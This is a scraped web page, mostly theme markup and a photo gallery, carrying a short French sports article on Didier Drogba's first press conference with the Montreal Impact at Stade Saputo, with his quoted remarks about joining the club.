.td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo&url=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo %0A%0A https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/&title=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/&title=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg" data-caption="Les partisans font la rencontre de Didier Drogba "><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-696x391.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-100x56.jpg 100w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="Les partisans font la rencontre de Didier Drogba" title="Digikan Photo Didier Drogba Montreal conférence de presse -31"/></a><figcaption class="wp-caption-text">Les partisans font la rencontre de Didier Drogba </figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'oop'); ?>

</div><h2>Accueilli en roi à son arrivée à l&#8217;aéroport Pierre-Elliott Trudeau mercredi, Didier Drogba s&#8217;est adressé aux médias pour la première fois depuis la confirmation de son acquisition par l&#8217;Impact de Montréal.</h2>
        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p>Accompagné du président de l&#8217;équipe Joey Saputo et de l&#8217;entraîneur Frank Klopas, l&#8217;attaquant ivoirien a livré ses premiers commentaires lors d&#8217;une conférence de presse. Un événement vécu en compagnie des détenteurs de billets de saison au Stade Saputo pour l&#8217;occasion. Pour voir Didier Drogba en conférence de presse cliquez sur le lien ci-dessous.</p>
<div class="youtube-embed" data-video_id="mk-rhZEgxuE"><iframe width="696" height="522" src="https://www.youtube.com/embed/mk-rhZEgxuE?feature=oembed&#038;enablejsapi=1" frameborder="0" allowfullscreen></iframe></div>
<p>« Le discours du président m&#8217;a séduit. Il était simple et chaleureux. Il a influencé ma décision. Je suis impatient de relever ce défi. J&#8217;espère que, tous ensemble, on va vivre de grands moments »,</p>
<p>« Les échos que j&#8217;ai eus de mes anciens coéquipiers de Chelsea sur Montréal ont joué un rôle dans ma décision. C&#8217;est une grande ville avec une diversité culturelle. Le parcours de l&#8217;Impact dans la Ligue des champions a aussi fait impression sur moi.»</p>
<p>« Le travail que le président fait avec le club. Redonner par le football à la communauté. Ça ressemble à ce que je fais avec ma fondation. »</p>
<p>« Les stars sont issues de la perception du public. Dans un vestiaire, ça n&#8217;a rien à voir. »</p>
<p>« Si ça ne dépend que de moi, je voyage avec l&#8217;équipe vendredi! Plus sérieusement, ça fait plus de deux mois que j&#8217;ai joué. On va évaluer avec l&#8217;entraîneur le moment propice à être lancé dans la mêlée. Je veux être prêt, afin de jouer à la hauteur de mon potentiel. Je ne veux pas être un fardeau. »</p>

                <style type="text/css">
                    
                    #tdi_2  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-4-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-5-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-6-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-7-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-8-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-9-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-10-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-11-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-12-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-13-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item14 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-14-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item15 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-15-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-16-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-17-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item18 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-18-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item21 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item22 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item23 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item24 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item25 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item26 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item27 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item28 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item29 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item30 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item31 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item32 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item33 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item34 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item35 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_2  .td-doubleSlider-2 .td-item36 {
                        background: url(https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_2" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 36</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -2"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-2.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -3"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-3.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
